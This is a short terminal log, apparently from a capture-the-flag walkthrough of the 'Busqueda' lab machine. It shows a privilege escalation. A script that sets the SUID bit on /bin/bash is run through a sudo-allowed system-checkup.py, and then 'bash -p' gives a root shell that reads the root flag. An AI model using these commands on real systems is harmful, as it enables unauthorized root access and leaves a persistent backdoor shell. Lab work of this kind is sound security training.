 (remote) svc@busqueda:/tmp$ echo -e '#!/bin/bash\nchmod +s /bin/bash\nls -la /bin/bash' > full-checkup.sh
(remote) svc@busqueda:/tmp$ cat full-checkup.sh
#!/bin/bash
chmod +s /bin/bash
ls -la /bin/bash
(remote) svc@busqueda:/tmp$ chmod +x full-checkup.sh
(remote) svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash

[+] Done!
(remote) svc@busqueda:/tmp$ bash -p
(remote) root@busqueda:/tmp$ id
uid=1000(svc) gid=1000(svc) euid=0(root) egid=0(root) groups=0(root)
(remote) root@busqueda:/tmp$ cat /root/root.txt
16ca0b8ad6467dbb1f108937edb714f5
(remote) root@busqueda:/tmp$